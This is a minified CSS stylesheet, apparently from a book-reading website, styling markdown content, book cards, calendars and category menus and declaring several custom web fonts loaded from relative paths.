pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#d300b7;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.JKG-title-wrap{padding:12px 12px 12px;background:#95f4e9;border:2px dotted #cfbb06;font-size:21px;margin:12px 12px 12px 12px;width:auto}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.RoN-book-title{margin:8px 8px 8px;font-size:17px;height:auto;border:3px solid #008c41;width:auto;background:#f4a8f7}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a7w8-title{font-size:19px;padding:8px 8px;margin:12px 12px 12px;color:#b24100;border:3px dotted #509b0d}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.a718-writer-name{background:#ffdecc;height:auto;color:#a811bf;margin:12px 12px;width:auto;padding:5px 5px}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}